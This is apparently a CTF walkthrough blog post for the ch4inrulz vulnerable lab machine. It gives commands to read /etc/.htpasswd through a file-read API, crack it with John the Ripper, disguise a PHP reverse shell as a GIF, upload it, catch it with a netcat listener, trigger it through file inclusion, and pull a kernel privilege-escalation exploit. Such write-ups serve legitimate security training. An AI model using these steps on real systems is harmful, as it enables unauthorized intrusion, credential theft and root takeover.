Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve ch4inrulz.
Description
Frank has a small website and he is a smart developer with a normal security background , he always love to follow patterns , your goal is to discover any critical vulnerabilities and gain access to the system , then you need to gain root access in order to capture the root flag.
This machine was made for Jordan’s Top hacker 2018 CTF , we tried to make it simulate a real world attacks in order to improve your penetration testing skills.
The machine was tested on vmware (player / workstation) and works without any problems , so we recommend to use VMware to run it , Also works fine using virtualbox.
Difficulty: Intermediate , you need to think out of the box and collect all the puzzle pieces in order to get the job done.
The machine is already got DHCP enabled , so you will not have any problems with networking.
Information gathering

TCP Scanning

Banner Grabbing

API
Interesting, we can use the api to reading a file, as you can imagine is not the safest thing


Read the htpasswd file
- curl -X POST http://192.168.1.137:8011/api/files_api.php -F “file=/etc/.htpasswd”
Crack the Password with john the ripper
Brilliant, we have username and password
Exploitation

Now we will use the uploader file to exploit the web application.
• cp /usr/share/webshells/php/php-reverse-shell.php .
• nano php-reverse-shell.php
• Type GIF98
• modify the revshell with our ip
• cat php-reverse-shell.php >> rev.gif
• http://192.168.1.137/development/uploader/
• nc -nlvp 443

• curl -X POST -d “file=/var/www/development/uploader/FRANKuploads/rev.gif” http://192.168.1.137:8011/api/files_api.php


Privilage escalation
- download exploit https://www.exploit-db.com/exploits/15285

Fantastic we have completed the Ch4inrulz machine.